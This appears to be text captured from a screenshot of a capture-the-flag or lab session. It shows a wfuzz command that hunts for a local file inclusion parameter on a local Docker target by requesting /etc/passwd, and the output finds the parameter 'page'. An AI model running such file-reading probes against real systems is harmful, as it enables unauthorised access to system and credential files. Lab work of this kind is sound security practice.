 ┌──(root㉿vbox)-[/home/vac]
└─# wfuzz -c --hc=404 --hh=109 -w /usr/share/wordlists/dirb/big.txt 'http://172.17.0.2/index.php?FUZZ=/etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=/etc/passwd
Total requests: 20469
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000013354:   200        26 L     36 W       1367 Ch     "page"
Total time: 12.41003
Processed Requests: 20469
Filtered Requests: 20468
Requests/sec.: 1649.391